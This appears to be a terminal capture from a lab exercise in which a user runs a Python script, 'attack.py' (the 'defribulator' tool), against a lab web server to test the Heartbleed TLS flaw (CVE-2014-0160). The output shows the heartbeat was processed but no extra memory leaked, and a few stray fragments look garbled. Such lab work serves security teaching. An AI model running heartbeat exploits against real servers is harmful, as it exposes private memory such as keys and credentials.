 [02/23/2020 19:32] seed@ubuntu:~$ python attack.py www.heartbleedlabelgg.com --length 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
reOffice Impress
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
ubu